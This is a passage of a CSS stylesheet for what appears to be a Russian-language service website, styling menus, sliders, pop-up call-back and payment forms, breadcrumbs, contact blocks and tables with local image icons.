ul.tabicul.notdeystic li.tabic3:before { background: url(../images/tablistbl/notdeystic/3.png) no-repeat;}
ul.tabicul.notdeystic li.tabic4:before { background: url(../images/tablistbl/notdeystic/4.png) no-repeat;}
ul.tabicul.notdeystic li.tabic5:before { background: url(../images/tablistbl/notdeystic/5.png) no-repeat;}
ul.tabicul.notdeystic li.tabic6:before { background: url(../images/tablistbl/notdeystic/6.png) no-repeat;}
ul.tabicul.notdeystic li.tabic7:before { background: url(../images/tablistbl/notdeystic/7.png) no-repeat;}
ul.tabicul.notdeystic li.tabic8:before { background: url(../images/tablistbl/notdeystic/8.png) no-repeat;}

ul.tabicul.dipuslic li.tabic1:before { background: url(../images/tablistbl/dipuslic/1.png) no-repeat;}
ul.tabicul.dipuslic li.tabic2:before { background: url(../images/tablistbl/dipuslic/2.png) no-repeat;}
ul.tabicul.dipuslic li.tabic3:before { background: url(../images/tablistbl/dipuslic/3.png) no-repeat;}
ul.tabicul.dipuslic li.tabic4:before { background: url(../images/tablistbl/dipuslic/4.png) no-repeat;}
ul.tabicul.dipuslic li.tabic5:before { background: url(../images/tablistbl/dipuslic/5.png) no-repeat;}
ul.tabicul.dipuslic li.tabic6:before { background: url(../images/tablistbl/dipuslic/6.png) no-repeat;}
ul.tabicul.dipuslic li.tabic7:before { background: url(../images/tablistbl/dipuslic/7.png) no-repeat;}
ul.tabicul.dipuslic li.tabic8:before { background: url(../images/tablistbl/dipuslic/8.png) no-repeat;}
ul.tabicul.dipuslic li.tabic9:before { background: url(../images/tablistbl/dipuslic/9.png) no-repeat;}
ul.tabicul.dipuslic li.tabic10:before { background: url(../images/tablistbl/dipuslic/10.png) no-repeat;}
ul.tabicul.dipuslic li.tabic11:before { background: url(../images/tablistbl/dipuslic/11.png) no-repeat;}
ul.tabicul.dipuslic li.tabic12:before { background: url(../images/tablistbl/dipuslic/12.png) no-repeat;}

.custom.sudslistbl li {
    display: inline-block;
    vertical-align: top;
    width: 196px;
    text-align: center;
    float: left;
    color: #00000a;
    font-family: Alice;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    padding-top: 75px;
    line-height: 17px;
}

.custom.sudslistbl {
    background: #faf6ed;
    padding-top: 15px;
    padding-bottom: 10px;
}

.custom.sudslistbl:after {content: '';display: block;clear: both;}

.moduletable.sudslistbl {
    margin-bottom: 1px;
}

.custom.sudslistbl li a:before {content: '';height: 67px;width: 84px;display: block;position: absolute;top: 0px;right: 0px;left: 0px;margin: auto;background-size: contain !important;}
.custom.sudslistbl li.gln1 a:before {
    background: url(../images/icon/1.png) center top no-repeat;
}
.custom.sudslistbl li.gln2 a:before {
    background: url(../images/icon/2.png) center top no-repeat;
}
.custom.sudslistbl li.gln3 a:before {
    background: url(../images/icon/3.png) center top no-repeat;
}
.custom.sudslistbl li.gln4 a:before {
    background: url(../images/icon/4.png) center top no-repeat;
}
.custom.sudslistbl li.gln5 a:before {
    background: url(../images/icon/5.png) center top no-repeat;
}
.custom.sudslistbl li.gln6 a:before {
    background: url(../images/icon/6.png) center top no-repeat;
}
ul.slick-dots button {
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background-color: #bdc1d4;
    border-radius: 50%;
    display: inline-block;
    border: 1px solid #fff;
}

ul.slick-dots li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    height: 10px;
}

.myslidedots {
    position: absolute;
    bottom: 20px;
    left: 90px;
    height: 10px;
}

ul.slick-dots button:hover,ul.slick-dots li.slick-active button {
    background-color: #313e78;
    border-radius: 50%;
}

.moduletable.slidebl .container {
    position: relative;
}

.txtblsl {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    padding-top: 20px;
    padding-left: 75px;
    box-sizing: border-box;
}
.slinametxt {
    color: #253472;
    font-family: Alice;
    font-size: 25px;
    font-weight: 400;
    margin-bottom: 8px;
    line-height: 30px;
}
.sltext {
    font-size: 15px;
    color: black;
    line-height: 21px;
    display: block;
}

.sltext i {
    font-size: 14px;
    font-style: italic;
}
.txtblsl.whitecol .sltext {
    color: #fff !important;
}

.txtblsl.whitecol .slinametxt {
    color: #fff !important;
}

.txtblsl.whitecol .sliavtor {
    color: #fff;
}

.sliavtor {
    font-family: Alice;
    font-size: 18px;
    color: #253472;
    font-weight: 400;
    margin-bottom: 10px;
    min-height: 5px;
}

.slidetext {
    width: 465px;
}
a.btnslider {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}
.menust > div {
    display: inline-block;
    vertical-align: top;
    float: left;
}

.servdopr > ul > li {
    display: inline-block;
    vertical-align: top;
    width: 250px;
    text-align: center;
    position: relative;
    height: 41px;
    line-height: 41px;
    /* box-sizing: border-box; */
    float: left;
}

.servdopr > ul > li > ul {
    display: none;
    position: absolute;
    left: 0px;
    text-align: left;
    background: #e3d8c0;
    z-index: 16;
    background: #ffffff;
    width: 250px;
    border-bottom: 5px solid #253472;
    right: 0px;
    border-top: 3px solid #253472;
}

.servdopr {
    width: 100%;
    background-color: #e0dacc;
    border-left: 1px solid #e0dacc;
}

.menust:after {content: '';display: block;clear: both;}

.servdopl {
    background: #253472;
    width: 185px;
    height: 82px;
}

.servdopr > ul > li:hover > ul {
    display: block;
}

.mplvname a {
    color: #253472;
    font-family: Alice;
    text-decoration: none;
    font-size: 18px;
    font-weight: 400;
    display: block;
}

.menupop {
    background-color: #ffffff;
    z-index: 15;
    position: absolute;
    width: 100%;
    padding: 10px 0px 0px 0px;
    left: 0px;
    box-sizing: border-box;
    display: none;
    top: 59px;
    border-bottom: 5px solid #253472;
}

.mplvl > ul > li {
    display: inline-block;
    vertical-align: top;
    width: 239px;
    padding: 5px 25px 5px 13px;
    box-sizing: border-box;
    position: relative;
}

.servdopr a {
    color: #101113;
    font-family: Alice;
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-decoration: none;
    display: block;
}

.servdopr a:hover {
    text-decoration: underline;
}

.servdopr > ul > li > a > span {
    display: inline-block;
    vertical-align: middle;
    line-height: 14px;
    padding: 0px 10px;
}

.mplvl > ul > li a {
    color: #000;
    text-decoration: none;
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
}

.mplvname a:hover {
    text-decoration: underline;
}

.mplvl > ul > li a:hover {
    text-decoration: underline;
}

.mplvl {
}

.mplvname {
    border-bottom: 1px solid #253472;
    margin-bottom: 7px;
    padding-bottom: 8px;
    position: relative;
}
.thblist a {
    color: #fff;
    text-decoration: none;
}

.thblist a:hover {
    text-decoration: underline;
}
.mplvl > ul > li:after {content: '';width: 5px;height: 5px;background: #253472;display: block;position: absolute;top: 14px;left: 0px;}

.servdopr  > ul > li:after {
    content: '';
    width: 2px;
    height: 65%;
    background-color: #eeece8;
    display: block;
    position: absolute;
    top: 8px;
    right: -1px;
    z-index: 0;
}

a.allservm {
    display: block;
    color: white;
    font-family: Alice;
    font-size: 16px;
    font-weight: 400;
    height: 100%;
    text-align: center;
    text-decoration: none;
    position: relative;
    padding-top: 48px;
}

.moduletable.menublp {
    margin-bottom: 0px;
}

.moduletable.menublp .container {
    position: relative;
}

.moduletable.menublp .container .custom.menublp {
    position: relative;
}
.servdopr > ul > li:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #fff;
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0px;
    z-index: 1;
}

a.allservm:before {content: '';display: block;width: 30px;height: 25px;position: absolute;top: 18px;left: 0px;right: 0px;margin: auto;background: url(../images/menuline.png) center center no-repeat;}
.servdopr > ul > li > ul a {
    text-decoration: none;
    font-size: 13px;
    font-weight: 600;
    font-family: 'Open Sans', sans-serif;
    line-height: 16px;
    display: inline-block;
}

.servdopr > ul > li > ul li {
    border-top: 1px solid #253472;
    position: relative;
    line-height: 23px;
    padding: 4px 10px;
}
.servdopr > ul > li > a {
    display: block;
    line-height: 41px;
    z-index: 2;
    position: relative;
}

.servdopr > ul > li:hover > a,.servdopr > ul > li > a.act {
    background: #253472;
    color: #fff;
    z-index: 5;
}
li.svdr4:after {
    display: none !important;
}

li.svdr8:after {
    display: none !important;
}

li.svdr4 {
    width: 250px !important;
}

li.svdr8 {
    width: 250px !important;
}

.servdopr > ul > li:hover > ul:before,.servdopr > ul > li > ul.act:before {
    content: '';
    display: block;
    width: 21px;
    height: 6px;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    margin: auto;
    background: url(../images/ugol.png) no-repeat;
    z-index: 5;
}
.servdopr > ul > li > ul li:hover > a {
    /* background: #253472; */
    /* color: #fff; */
    text-decoration: none;
}
.menupop.act {
    display: block;
}
a.allservm.act:before {
    background: url(../images/menulineclose.png) no-repeat center center;
}
span.showmp {
    position: absolute;
    right: 0px;
    cursor: pointer;
    top: 0px;
}

span.showmp:after {content: '';color: #253472;font-size: 36px;background: url(../images/plus.png) center center no-repeat;display: block;width: 18px;height: 18px;}

.mplvl.act .showmp:after {
    content: '';
    font-size: 20px;
    font-weight: bold;
    background: url(../images/minus.png) center center no-repeat;
    display: block;
    width: 18px;
    height: 18px;
}
.mplvl > ul {
    display: none;
    border-bottom: 1px solid #fff;
    padding-bottom: 12px;
    margin-bottom: 8px;
}

.mplvl.act > ul {
    display: block;
}

.mplvl:last-child > div {
    margin: 0px !IMPORTANT;
}
.topbt {
    width: 960px;
    margin: 0 auto;
    position: relative;
}
.topbt a {
    width: 46px;
    height: 46px;
    display: block;
    margin-bottom: -11px;
    background: url(../images/ontop.png) no-repeat;
    position: fixed;
    bottom: 25px;
    margin-left: 990px;
    z-index: 99;
}

ul#osmap-ul-uid-glavnoe-menyu {
    margin: 0px !important;
}

.osmap-items ul li a {
    color: #000;
    text-decoration: underline;
}

h2#osmap-menu-uid-glavnoe-menyu {
    padding-top: 22px;
    line-height: 35px;
    color: #363636;
    font-size: 27px;
    text-align: center;
    font-family: Alice;
}

div#osmap {
    padding-bottom: 60px;
}

.osmap-items li {
    font-size: 14px;
    background: url(../images/arrowk.png) 3px 4px no-repeat;
    line-height: 14px;
    padding-left: 35px;
    margin-bottom: 22px;
    list-style: none;
    color: #363636;
}
.osmap-items ul li a:hover {
    text-decoration: none;
}
ul.breadcrumb {
}

ul.breadcrumb li {
    list-style: none;
    display: inline-block;
    font-size: 13px;
    vertical-align: top;
    white-space: nowrap;
    max-width: 600px;
    text-overflow: ellipsis;
    display: inline-block;
    overflow: hidden;
}
span.divider.icon-location {
    background: url(../images/home.png) center center no-repeat;
    width: 16px;
    height: 21px;
    display: block;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
ul.breadcrumb li span {
    /* white-space: nowrap; */
    /* max-width: 280px; */
    /* text-overflow: ellipsis; */
    /* display: inline-block; */
    /* overflow: hidden; */
}
.page-header h1,h1.pagename {
    line-height: 35px;
    color: #363636;
    font-size: 27px;
    text-align: center;
    font-family: Alice;
    margin: 20px 0px 25px 0px;
    text-transform: uppercase;
}

.logoerror {
    text-align: center;
    min-height: 303px;
}

.numerror {
    font-size: 72px;
    line-height: 116px;
    font-weight: bold;
}

.errortxt {
    font-size: 13px;
}

.alert.alert-warning,.alert.alert-notice,.alert.alert-error,.alert.alert-message {
    box-sizing: border-box;
    text-align: center;
    width: 417px;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.7);
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.7);
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.7);
}

.alert a.close {
     width: 18px;
    background: url(../images/close.png) no-repeat;
    height: 19px;
    line-height: 25px;
    position: absolute;
    right: 24px;
    top: 17px;
    text-decoration: none;
    cursor: pointer;
    text-indent: -9999px;
}

.alert h4 {
     text-align: left;
    margin-top: 0px;
    font-size: 21px;
    background: #253472;
    color: #fff;
    text-transform: uppercase;
    height: 54px;
    line-height: 54px;
    padding-left: 20px;
}

.b-modal {
    background: #ffffff !important;
}
.popwind {
    display: none;
    box-sizing: border-box;
    text-align: center;
    width: 354px;
    width: 417px;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.7);
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.7);
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.7);
}
.button.b-close:hover {
    background: url(../images/close-hover.png) no-repeat;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}
.button.b-close {
    width: 18px;
    background: url(../images/close.png) no-repeat;
    height: 19px;
    line-height: 25px;
    position: absolute;
    right: 24px;
    top: 17px;
    text-decoration: none;
    cursor: pointer;
    text-indent: -9999px;
}
.rsform.formpop h3 {
    text-align: left;
    margin-top: 0px;
    font-size: 21px;
    background: #253472;
    color: #fff;
    text-transform: uppercase;
    height: 54px;
    line-height: 54px;
    padding-left: 20px;
}
.rsform.formpop fieldset > div {
    padding: 0px 19px 0px 19px !important;
    margin: 0px !important;
    margin-bottom: 13px !important;
}
.rsform.formpop .rsform-block.rsform-block-poptxt {
    padding-top: 20px !important;
    padding-bottom: 13px !important;
    margin-bottom: 0px !important;
    font-size: 13px;
    color: #363636 !important;
    line-height: 18px;
}
.rsform.formpop input {
    box-shadow: none !important;
    width: 271px !important;
    border: 1px solid #d4d4d4 !IMPORTANT;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    height: 29px !important;
    padding: 0px 10px !important;
    color: #191919 !important;
    box-sizing: border-box;
    border-radius: 0px !important;
    font-size: 13px;
    box-sizing: border-box !important;
}

.rsform.formpop fieldset > div.rsform-block.rsform-block-formrecv {
    background: #253472;
    font-size: 12px;
    color: #fff;
    text-align: center;
    height: 50px;
    font-style: italic;
    line-height: 50px;
    margin-top: 30px;
    margin-bottom: 0px !IMPORTANT;
}

.rsform-block.rsform-block-formrecv .formControlLabel {
    display: none !important;
}

.rsform-block.rsform-block-formrecv .formControls {
    margin: 0px !important;
}

.rsform-block.rsform-block-formrecv .formControls span {
    color: red;
}

.formNoError {
    display: none;
}

.formControlLabel {
    display: inline-block;
    color: #363636 !important;
    vertical-align: top;
    position: relative;
    top: 0px;
    font-size: 12px !important;
    font-family: 'Open Sans', sans-serif !important;
    font-weight: normal !important;
    text-align: left !important;
    width: 107px !important;
    float: left;
}

textarea#formtexts {
    width: 248px !important;
    border: 1px solid #d4d4d4;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    padding: 9px 10px;
    font-size: 13px;
    height: 63px;
    resize: none;
    border-radius: 0px !important;
    box-shadow: none !important;
}
.rsform.formpop .rsform-block.rsform-block-formsogl {
    font-size: 12px;
    color: #363636 !important;
    line-height: 18px;
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.rsform.formpop {
    text-align: left;
}

.rsform-block.rsform-block-capcha {
    text-align: right;
}

.rsform-block.rsform-block-capcha > div {
    display: inline-block;
}

input#callsend {
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 0px;
    cursor: pointer;
    background: url(../images/callm.png) 15px 6px no-repeat #253472;
    text-transform: uppercase;
    color: #fff !important;
    font-size: 15px;
    height: 31px !important;
    width: 228px !important;
    text-decoration: none !important;
    text-align: left;
    line-height: 30px;
    display: inline-block;
    padding-left: 53px !important;
    border: 0px !important;
    box-sizing: border-box;
}

.rsform-block.rsform-block-callsend {
    text-align: right;
}
strong.formRequired {
    color: red;
    margin-left: 3px;
}

p.formRed {
    display: none !IMPORTANT;
}

.formError {
    display: none !important;
}

.rsform.formpop input.rsform-error,.rsform.formpop textarea.rsform-error {
    border: 1px solid red !important;
}
input#callsend:hover {
    background: url(../images/callm.png) 15px 6px no-repeat #f0bd66;
}
a.close:hover {
    background: url(../images/close-hover.png) no-repeat;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

.alert.alert-warning > div, .alert.alert-notice > div, .alert.alert-error > div, .alert.alert-message > div {
    padding: 20px 20px;
}
.alert-message h1 {
    margin-bottom: 13px;
}
.articletxt {
    padding-bottom: 20px;
    min-height: 227px;
    margin-top: 20px;
}

.moduletable.breadbl > div > div {
    border-top: 1px solid #dbdbdb;
    padding-top: 7px;
    padding-bottom: 9px;
    border-bottom: 1px solid #dbdbdb;
}
.payments ul li {
    background-color: #f6f6f6 !important;
    margin-left: 0px !important;
    margin-right: 5px !important;
}

.articletxt .payments {
    margin-top: 0px !important;
}
.rsform.paybl input {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    box-sizing: border-box;
    margin-bottom: 9px;
    font-size: 13px;
    line-height: 18px;
    height: 29px !important;
    padding: 0px 10px !important;
    color: #191919 !important;
    width: 100%;
    margin-bottom: 0px !important;
}

.rsform.paybl label.formControlLabel {
    font-size: 14px !important;
    width: 100% !important;
    margin-bottom: 5px !IMPORTANT;
}

.moduletable.paybl {
    max-width: 400px;
    margin-top: 15px;
}

button#sendsum {
    color: white;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    width: 194px;
    height: 30px;
    box-sizing: border-box;
    background: #253472;
    border: 0px;
}

button#sendsum:hover {
    background: #f0bd66;
}
input.rsform-error {
    border: 1px solid red !important;
}

.tratdost ul {padding-top: 57px;padding-bottom: 30px;}

ul.fourcont li {
    display: inline-block;
    vertical-align: top;
    padding-top: 65px;
    width: 300px !important;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
}

ul.fourcont {
    text-align: center;
}

.tcolcont > div {
    display: inline-block;
    vertical-align: top;
    position: relative;
    box-sizing: border-box;
    padding-left: 80px;
    text-align: left;
}
.tcolcont > div > div:before {
    content: '';
    width: 74px;
    height: 74px;
    display: block;
    background: url(../images/parkingb.png) center top no-repeat;
    position: absolute;
    top: 14px;
    left: 0px;
}

.tcolicadr {
    width: 456px;
    padding-right: 20px;
    padding-left: 79px !important;
}

.tcolicpart {
    width: 370px;
}

.tcolcont:after {
    content: '';
    display: block;
    clear: both;
}

ul.fourcont {
    padding-bottom: 10px;
    background-position: center bottom;
    padding-top: 0px;
    margin-bottom: 9px;
}

.tcolcont {
    border-top: 1px solid #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #272727;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
}
.namedost {
    color: #272727;
    font-size: 18px;
    text-transform: uppercase;
    line-height: 25px;
    padding: 30px 0px;
    font-family: Alice;
}

ul.metrodost {
    background: url(../images/metrob.png) center top no-repeat;
}

ul.electdost {
    background: url(../images/electrb.png) center top no-repeat;
}

ul.cardost {
    background: url(../images/ringb.png) center top no-repeat;
    padding-bottom: 10px;
}

.tcolicadr > div:before {
    background: url(../images/mapb.png) center top no-repeat !important;
}
.tcolicadr div {
    font-size: 18px;
    margin-bottom: 16px;
}

.tcolicpart {
    font-size: 15px;
    line-height: 86px;
}

ul.fourcont a {
    color: #272727;
    font-family: "Open Sans";
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
}

li.fc2 a {
    font-weight: normal;
    text-decoration: underline;
}

li.fc2 a:hover {
    text-decoration: none;
}

li.fc2 {
    background: url(../images/mailb.png) center top no-repeat;
}

li.fc1 {
    background: url(../images/callb.png) center top no-repeat;
}

li.fc4 {
    background: url(../images/workb.png) center top no-repeat;
}
.tratdost ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0px 30px;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
    min-width: 103px;
}

.tratdost {
    text-align: center;
    padding-bottom: 30px;
}

.alerconttxt {
    text-align: center;
    color: #272727;
    font-size: 14px;
    font-style: italic;
    background-color: #ebebeb;
    padding: 15px 0px;
    line-height: 19px;
}

.rastmetr {
    text-align: center;
    font-style: italic;
    margin-bottom: 25px;
    text-transform: uppercase;
}

ul.fourcont li.fc1 a {
    font-size: 18px;
}
.articletxt > p > em,.editoradmin p > em {
    text-align: center;
    display: block;
}
.articletxt table td,.editoradmin table td {
    padding: 8px 8px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    vertical-align: top;
    min-width: 76px;
}

table.tablt1 tr >td:nth-child(1),table.tablt1 tr >td:nth-child(4) {
    background: #ebebeb;
}

tr.headtr td,.editoradmin  tr.headtr td {
    background: #253472 !IMPORTANT;
    text-align: center;
    color: #fff;
    font-weight: bold;
    border: 1px solid #fff !important;
    padding: 8px 0px;
    font-size: 14px !IMPORTANT;
}

table,.editoradmin table {
    font-size: 13px;
    background: #faf6ed;
    margin-bottom: 20px;
    width: 100%;
    border-collapse: collapse;
    box-sizing: border-box;
    line-height: 15px;
    border-spacing: 0;
}
tr.headtd td {
    background: #6e779b !IMPORTANT;
    color: #fff;
    text-align: center;
    line-height: 15px;
    padding: 10px 5px;
}
table.tablt2 td {
    width: 50%;
}
.regofflist li, .editoradmin .regofflist ul li {
    padding: 0px !IMPORTANT;
    background: none !IMPORTANT;
    margin: 0px !important;
    display: inline-block;
    vertical-align: top;
    width: 333px;
    text-align: center;
    border-bottom: 1px solid #fff;
    float: left;
    position: relative;
}

.regofflist ul, .editoradmin .regofflist ul {
    background-color: #e0dacc;
    margin-top: 0px !important;
    margin-bottom: 1px !important;
}

.regofflist li a, .editoradmin .regofflist ul li a {
    text-decoration: none;
    color: #101113;
    font-family: Alice;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    line-height: 35px;
    display: block;
}

.regofflist ul:after {content: '';display: block;clear: both;}

.regofflist ul li:after {
    content: '';
    width: 2px;
    height: 65%;
    background-color: #ffffff;
    display: block;
    position: absolute;
    top: 6px;
    right: -3px;
    z-index: 0;
}
.regofflist ul li a span, .editoradmin .regofflist ul li a span {
    display: inline-block;
    vertical-align: middle;
    line-height: 14px;
    padding: 0px 10px;
}
.regofflist ul li a:hover {color: #253472;}
ul.breadcrumb li a:hover {
    color: #253472;
    text-decoration: underline;
}

ul.breadcrumb li a {
    text-decoration: none;
}
.articletxt table td ul, .editoradmin table td ul {
    margin: 0px;
    margin-top: 0px;
}

.articletxt table td ul li, .editoradmin table td ul li {
    margin: 0px;
}
span.osmap-item-separator {
    margin-bottom: 16px;
    display: block;
}
.headbl .container {
    position: relative;
}
.serviceic:before {content: '';display: inline-block;width: 29px;height: 14px;position: relative;top: 23px;background-size: contain !IMPORTANT;vertical-align: top;left: 0px;margin-right: 12px;background: url(../images/menuline.png);}
.menumobbtn {
    cursor: pointer;
    width: 125px;
    display: inline-block;
}
.head.tops .headf {
    position: fixed;
    top: -100px;
    left: 0px;
    width: 100%;
    z-index: 20;
    background: #253472;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.head.tops.fixed .headf {
    top: 0px;
}
body.act {
    overflow: hidden;
}
.menumobbtn:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    margin: 0px auto;
    vertical-align: top;
    position: relative;
    background: url(../images/monline.png) no-repeat !important;
    top: 10px;
    background-position: 2px 4px !important;
    background-size: 41px !important;
    margin-right: 10px;
}
.menumobbtn.act:before {
    background: url(../images/menulineclose.png) no-repeat !important;
    background-size: 15px !important;
    background-position: center center !important;
}
a.mmenutic.act:before {
    background: url(../images/menulineclose.png) no-repeat !important;
    background-size: 15px !important;
    background-position: center center !important;
}
.moduletable.mainmenu li span.act:before {
    background: url(../images/menulineclose.png) no-repeat !important;
    background-size: 15px !important;
    background-position: center center !important;
}

.custom.sudslistbl li a {
    text-decoration: none;
}
button.searchbtns {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    text-indent: -9999px;
    display: inline-block;
    width: 25px;
    height: 30px;
    position: absolute;
    top: 0px;
    right: 2px;
}

form#searchForm {
    position: relative;
    margin-bottom: 20px;
}

input#search-searchword {
    width: 100%;
    box-shadow: none !important;
    border: 1px solid #d4d4d4 !IMPORTANT;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    height: 29px !important;
    padding: 0px 10px !important;
    color: #191919 !important;
    box-sizing: border-box;
    border-radius: 0px !important;
    font-size: 13px;
    box-sizing: border-box !important;
}

.searchintro {
    margin-top: 12px;
}

.result-title a {
    font-weight: bold;
}

.result-text {
    margin-bottom: 15px;
}

span.highlight {
    color: #f0bd66;
}
.editoradmin b,.editoradmin strong,.articletxt strong,.articletxt b {
    font-weight: bold;
}

.custom.servicebl > div > div > ul > li ul li a:hover {
    text-decoration: underline;
}
.servoclistbl ul {
    background: #f2f2f2;
    text-align: center;
}
.servoclistbl ul li {
    display: inline-block;
    vertical-align: top;
    color: #369;
    font-size: 14px;
    font-weight: 600;
    width: 163px;
    box-sizing: border-box;
    line-height: 57px;
    text-decoration: none;
    position: relative;
}
.servoclistbl ul li a {
    color: #253472;
    text-decoration: none;
}
.servoclistbl ul li span {
    display: inline-block;
    vertical-align: middle;
    line-height: 17px;
}
.servoclistbl ul li:after {
    content: '';
    display: block;
    width: 2px;
    height: 39px;
    background: #ffffff;
    position: absolute;
    right: 0px;
    top: 10px;
}
ul.nextlibg {
    background: #e5e5e5;
}
.servoclistbl ul li:last-child:after {
    display: none;
}
.tserv {
    background: #f2f2f2;
    padding: 0px 15px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    padding-top: 7px;
}
div#service .tserv > ul > li {
    width: 308px;
}
.custom.servicebl > div > div > ul > li {
    display: inline-block;
    vertical-align: top;
    width: 228px;
    margin: 0px 5px;
    background: none;
    padding: 0px;
}
div#service > div > ul > li > div, div#service > div > ul > li > div a {
    font-size: 15px;
}
.custom.servicebl > div > div > ul > li > div {
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    border-bottom: 2px solid #ffffff;
    text-align: center;
    line-height: 45px;
    margin-bottom: 12px;
    color: #253472;
    font-weight: bold;
    font-size: 12px;
    font-weight: 700;
}
.custom.modinbl .custom.servicebl > div > div > ul > li > div:before {
    content: '';
    display: inline-block;
    width: 32px;
    height: 28px;
    vertical-align: top;
    position: relative;
    top: 9px;
    margin-right: 7px;
}
.container.custom.servicebl .st2:before {
    background: url(../images/icontable/1.png) center center no-repeat;
}
.custom.servicebl > div > div > ul > li > div > a {
    text-decoration: none !important;
    color: #253472;
    font-size: 12px;
    font-weight: 700;
    line-height: 24px;
    text-transform: uppercase;
}
.custom.servicebl > div > div > ul > li ul li {
    list-style: none;
    padding-left: 15px;
    margin: 1px 0px;
    position: relative;
}
.custom.servicebl > div > div > ul > li ul li:before {
    content: '';
    width: 5px;
    height: 5px;
    background-color: #253472;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 10px;
    border-radius: 50%;
}
.custom.servicebl > div > div > ul > li ul li a {
    text-decoration: none;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    text-transform: none;
}
.bserv {
    background: #e5e5e5;
    border-bottom: 2px solid #fff;
    padding: 0px 15px;
    padding-bottom: 10px;
    padding-top: 7px;
}
div#service .bserv > ul > li {
    width: 308px;
}
#service .btserv {
    padding: 0px 15px;
    padding-bottom: 10px;
    padding-top: 7px;
    background: #f2f2f2;
}
.btserv {
    text-align: center;
}
.custom.modinbl #service .btserv > ul > li {
    margin: 0px 10px !important;
    width: 219px !important;
}
#service .btserv > ul > li > ul {
    text-align: left;
}
.tabletr {
    color: #272727;
    font-size: 14px;
    font-weight: 400;
    line-height: 43px;
    background: #fff;
}
.tabletr.grbg {
    background: #f2f2f2;
}
.tabletr > div {
    display: inline-block;
    vertical-align: top;
    padding: 0px 20px;
}
.tables.inocpage .span2 {
    width: 200px;
    text-align: right;
    float: right;
    font-size: 15px;
}
.alecttxtbt {
    text-align: center;
    padding: 12px 0px;
    margin-top: 5px;
    font-style: italic;
    margin-bottom: 8px;
}
.alecttxtbt span {
    text-decoration: underline;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.fa-ruble-sign:before {
    content: "\f158";
}
.tables.inocpage .span2 i.fas {
    font-size: 13px;
}
.servicebl b,.servicebl strong {font-weight: bold;}
.custom.modinbl .custom.servicebl > div > div > ul > li > div:before {
    content: '';
    display: inline-block;
    width: 50px;
    height: 28px;
    vertical-align: top;
    position: relative;
    top: 9px;
    margin-right: 7px;
}
.container.custom.servicebl .st1:before {
    background: url(../images/icontable/2.png) center center no-repeat;
}

.container.custom.servicebl .st2:before {
    background: url(../images/icontable/1.png) center center no-repeat;
}

.container.custom.servicebl .st4:before {
    background: url(../images/icontable/3.png) center center no-repeat;
}




.container.custom.servicebl .st3:before {
    background: url(../images/icontable/4.png) center center no-repeat;
}

.container.custom.servicebl .st6:before {
    background: url(../images/icontable/10.png) center center no-repeat;
}

.container.custom.servicebl .st5:before {
    background: url(../images/icontable/5.png) center center no-repeat;
}


.container.custom.servicebl .st7:before {
    background: url(../images/icontable/6.png) center center no-repeat;
}
.container.custom.servicebl .st8:before {
    background: url(../images/icontable/7.png) center center no-repeat;
}
.container.custom.servicebl .st9:before {
    background: url(../images/icontable/8.png) center center no-repeat;
}
.container.custom.servicebl .st10:before {
    background: url(../images/icontable/9.png) center center no-repeat;
}


.slick-slider
{
    position: relative;
	
    display: block;
    box-sizing: border-box;
	
    -webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
	touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    width: 100%;
    padding: 0;
}
.slick-list:focus
{
	
    outline: none;
}
.slick-list.dragging
{
